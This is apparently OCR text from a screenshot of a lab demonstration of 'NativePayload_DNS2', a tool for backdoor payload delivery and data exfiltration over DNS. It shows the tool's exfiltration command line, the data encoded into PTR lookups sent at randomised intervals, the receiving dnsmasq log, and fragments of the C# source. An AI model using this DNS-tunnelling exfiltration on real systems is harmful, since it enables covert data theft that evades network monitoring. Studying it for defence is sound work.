 File Machine View Input Devices Help
Command Prompt
C:\Demo\Debug>NativePayload_DNS2.exe exf 1.10 "uploading exfiltration data" 192.168.56.1
NativePayload_DNS2 , Ver 2.0
Backdoor Payload Downloading by DNS Traffic (A Records)
DATA Exfiltration/Uploading by DNS Traffic (PTR Records)
Published by Damon Mohammadbagher Sep-Oct 2017
75,70,6c ====> 117.112.108.1
6f,61,64 ====> 111.97.100.2
69,6e,67 ====> 105.110.103.3
20,65,78 ====> 32.101.120.4
[!] 10/18/2017 8:28:36 PM Exfiltration Started
[!] Uploading DATA by Sending 9 PTR Request to DNS Server 192.168.56.1
[!] DNS Request will send by Random Time with : min 1000 , max 10000 MilliSeconds
[>] 10/18/2017 8:28:46 PM , DATA Uploading by Sending DNS PTR Record Request : 117.112.108.1
*** UnKnown can't find 117.112.108.1: Query refused
[>] 10/18/2017 8:28:52 PM , DATA Uploading by Sending DNS PTR Record Request : 111.97.100.2
*** UnKnown can't find 111.97.100.2: Query refused
[>] 10/18/2017 8:29:00 PM , DATA Uploading by Sending DNS PTR Record Request : 105.110.103.3
*** UnKnown can't find 105.110.103.3: Query refused
[>] 10/18/2017 8:29:09 PM , DATA Uploading by Sending DNS PTR Record Request : 32.101.120.4
*** UnKnown can't find 32.101.120.4: Query refused
[>] 10/18/2017 8:29:12 PM , DATA Uploading by Sending DNS PTR Record Request : 102.105.108.5
*** UnKnown can't find 102.105.108.5: Query refused
[>] 10/18/2017 8:29:21 PM , DATA Uploading by Sending DNS PTR Record Request : 116.114.97.6
*** UnKnown can't find 116.114.97.6: Query refused
[>] 10/18/2017 8:29:23 PM , DATA Uploading by Sending DNS PTR Record Request : 116.105.111.7
*** UnKnown can't find 116.105.111.7: Query refused
[>] 10/18/2017 8:29:25 PM , DATA Uploading by Sending DNS PTR Record Request : 110.32.100.8
*** UnKnown can't find 110.32.100.8: Query refused
[>] 10/18/2017 8:29:30 PM , DATA Uploading by Sending DNS PTR Record Request : 97.116.97.9
*** UnKnown can't find 97.116.97.9: Query refused
C:\Demo\Debug>_
File Edit View Search Terminal Help
~# dnsmasq --no-daemon --log-queries
dnsmasq: started, version 2.72 cachesize 150
dnsmasq: compile time options: IPv6 GNU-getopt DBus i18n IDN D
TFTP conntrack ipset auth DNSSEC loop-detect
dnsmasq: no servers found in /etc/resolv.conf, will retry
dnsmasq: read /etc/hosts - 178 ad
uploading
dnsmasq: query[PTR] 1.56.168.192.in-addr.arpa from 192.168.56.
dnsmasq: query[PTR] 1.108.112.117.in-addr.arpa from 192.168.56
dnsmasq: query[PTR] 1.56.168.192.in-addr.arpa from 192.168.56.
dnsmasq: query[PTR] 2.100.97.111.in-addr.arpa from 192.168.56.
dnsmasq: query[PTR] 1.56.168.192.in-addr.arpa from 192.168.56.
dnsmasq: query[PTR] 3.103.110.105.in-addr.arpa from 192.168.56
dnsmasq: query[PTR] 1.56.168.192.in-addr.arpa from 192.168.56.
dnsmasq: query[PTR] 4.120.101.32.in-addr.arpa from 192.168.56.
dnsmasq: query[PTR] 1.56.168.192.in-addr.arpa from 192.168.56.
dnsmasq: query[PTR] 5.108.105.102.in-addr.arpa from 192.168.56
dnsmasq: query[PTR] 1.56.168.192.in-addr.arpa from 192.168.56.
dnsmasq: query[PTR] 6.97.114.116.in-addr.arpa from 192.168.56.
dnsmasq: query[PTR] 1.56.168.192.in-addr.arpa from 192.168.56.
dnsmasq: query[PTR] 7.111.105.116.in-addr.arpa from 192.168.56
dnsmasq: query[PTR] 1.56.168.192.in-addr.arpa from 192.168.56.
dnsmasq: query[PTR] 8.100.32.110.in-addr.arpa from 192.168.56.
dnsmasq: query[PTR] 1.56.168.192.in-addr.arpa from 192.168.56.
dnsmasq: query[PTR] 9.97.116.97.in-addr.arpa from 192.168.56.1
287 Console.WriteLine("[!] Uploading DATA by Sending {0} PTR Request to DNS Server {1} ", (PTR_Records.Length - 1).ToString(), Dn
288 Console.WriteLine("[!] DNS Request will send by Random Time with : min {0} , max {1} MilliSeconds", min.ToString(), max.ToStr
289 Console.ForegroundColor = ConsoleColor.Gray;
290 foreach (string item in PTR_Records)
291 {
100 %
Solution E... Team Expl... Class View
Error List Output Find Results 1
Ready Ln 292 Col 21 Ch 21 INS